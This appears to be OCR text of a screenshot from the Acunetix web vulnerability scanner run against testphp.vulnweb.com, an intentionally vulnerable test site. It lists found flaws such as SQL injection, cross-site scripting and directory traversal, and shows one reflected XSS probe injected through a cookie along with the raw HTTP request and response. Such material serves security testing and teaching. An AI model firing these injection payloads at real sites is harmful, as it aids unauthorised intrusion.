 Acunetix Web Vulnerability Scanner (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Tools Explorer
Report
Start URL: http://testphp.vulnweb.com:80/
Profile: Default
Start
Scan Results
Statu
Scan Thread 1 ( http://testphp.vulnweb.com:80/ )
Fi
Web Alerts (153)
Apache Mod_Rewrite Off-By-One Buffer Overflow Vuln...
Blind SQL Injection (11)
CRLF injection/HTTP response splitting (AS) (1)
Cross Site Scripting (15)
/404.php
/AJAX/showxml.php (1)
/comment.php (1)
name (1)
variant 1
/guestbook.php (5)
/listproducts.php (3)
/Mod_Rewrite_Shop/takeover.php (1)
/search.php (2)
/secured/newuser.php (1)
Directory Traversal (AS) (2)
Macromedia Dreamweaver Remote Database Scripts (1)
PHP HTML Entity Encoder Heap Overflow Vulnerability (1)
PHP version older than 5.2.1 (1)
PHP version older than 5.2.3 (1)
PHP version older than 5.2.5 (1)
PHP version older than 5.2.6 (1)
PHP Zend_Hash_Del_Key_Or_Index vulnerability (1)
Script source code disclosure (1)
SQL injection (AS) (15)
Apache 2.x version older than 2.0.61 (1)
Apache 2.x version older than 2.0.63 (1)
Application error message (14)
Attack details
Cookie input mycookie was set to 1<ScRiPt >prompt(935987)</ScRiPt>
The input is reflected inside a text element.
View HTTP headers
Request
GET /AJAX/showxml.php HTTP/1.1
Cookie: login=robert_test/robert_test; mycookie=1<ScRiPt
>prompt(935987)</ScRiPt>
Host: testphp.vulnweb.com:80
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
5.0; .NET CLR 1.1.4322)
Response
HTTP/1.1 200 OK
Date: Wed, 08 Sep 2010 16:46:04 GMT
Server: Apache/2.0.55 (Ubuntu) mod_python/3.1.4
Python/2.4.3 PHP/5.1.2 mod_ssl/2.0.55 OpenSSL/0.9.8a
mod_perl/2.0.2 Perl/v5.8.7
X-Powered-By: PHP/5.1.2
Content-Length: 66
Keep-Alive: timeout=15, max=95
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
View HTML response
Launch the attack with HTTP Editor
Activity Window
Ready